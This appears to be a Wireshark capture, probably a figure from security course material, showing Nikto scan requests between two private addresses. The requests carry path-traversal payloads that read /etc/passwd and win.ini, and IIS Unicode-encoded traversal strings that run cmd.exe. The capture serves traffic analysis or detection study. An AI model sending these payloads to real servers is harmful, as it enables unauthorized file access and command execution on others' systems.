 Filter: http.request.uri contains 2e:2e:2f: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
27583 9.345048 192.168.126.111 192.168.126.103 HTTP 282 GET /internal.sws?../../../../../../../../winnt/win.ini HTTP/1.0
27593 9.346149 192.168.126.111 192.168.126.103 HTTP 290 GET /internal.sws?/.../.../.../.../.../.../winnt/win.ini HTTP/1.0
27713 9.358471 192.168.126.111 192.168.126.103 HTTP 302 GET /viewimg.php?path=../../../../../../../../../../etc/passwd&form=1&var=1 HTTP/1.
27883 9.377459 192.168.126.111 192.168.126.103 HTTP 244 GET /.../.../.../ HTTP/1.0
27953 9.385209 192.168.126.111 192.168.126.103 HTTP 280 GET /certsrv/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27963 9.386389 192.168.126.111 192.168.126.103 HTTP 291 GET /cgi-bin/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27971 9.387426 192.168.126.111 192.168.126.103 HTTP 282 GET /iisadmpwd/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27983 9.388666 192.168.126.111 192.168.126.103 HTTP 289 GET /msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27993 9.389953 192.168.126.111 192.168.126.103 HTTP 292 GET /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28003 9.390993 192.168.126.111 192.168.126.103 HTTP 287 GET /rpc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28011 9.392083 192.168.126.111 192.168.126.103 HTTP 280 GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28023 9.393527 192.168.126.111 192.168.126.103 HTTP 280 GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28033 9.394709 192.168.126.111 192.168.126.103 HTTP 285 GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\" HTTP/1.0
Frame 27993: 292 bytes on wire (2336 bits), 292 bytes captured (2336 bits)
Ethernet II, Src: c0:ff:33:41:77:ee (c0:ff:33:41:77:ee), Dst: 00:0c:29:93:6b:cd (00:0c:29:93:6b:cd)
Internet Protocol Version 4, Src: 192.168.126.111 (192.168.126.111), Dst: 192.168.126.103 (192.168.126.103)
Transmission Control Protocol, Src Port: 57908 (57908), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 226
Hypertext Transfer Protocol
GET /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n
[Expert Info (Chat/Sequence): GET /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n]
Request Method: GET
Request URI: /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir
Request Version: HTTP/1.0
Connection: Keep-Alive\r\n
Content-Length: 0\r\n
[Content length: 0]
User-Agent: Mozilla/4.75 (Nikto/2.1.0)\r\n
Content-Type: application/x-www-form-urlencoded\r\n